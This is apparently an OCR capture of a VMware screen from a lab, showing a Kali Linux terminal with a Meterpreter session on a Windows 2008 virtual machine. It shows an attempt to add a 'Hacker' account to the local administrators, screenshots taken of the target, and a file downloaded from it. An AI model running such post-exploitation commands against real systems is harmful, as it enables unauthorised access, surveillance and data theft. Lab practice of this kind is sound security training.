 KL_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
KL_x64
Windows 2008
Shared VMs
KL_x64
Windows 2008
Applications Places Terminal Tue 18:10 1
root@kali: ~
File Edit View Search Terminal Help
net localgroup administrator Hacker/add
The syntax of this command is:
NET LOCALGROUP
[groupname [/COMMENT:"text"]] [/DOMAIN]
groupname {/ADD [/COMMENT:"text"] | /DELETE} [/DOMAIN]
groupname name [...] {/ADD | /DELETE} [/DOMAIN]
C:\Windows\system32>exit
exit
meterpreter > creenshot
[-] Unknown command: creenshot.
meterpreter > screenshot
Screenshot saved to: /root/kDdbiLxw.jpeg
meterpreter > screenshot
Screenshot saved to: /root/HrxwXgtP.jpeg
meterpreter > download C:\TEST\test.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specifi
ed.
meterpreter > download C:\\TEST\\test.txt
[*] downloading: C:\TEST\test.txt -> test.txt
[*] download   : C:\TEST\test.txt -> test.txt
meterpreter >
To direct input to this VM, click inside or press Ctrl+G.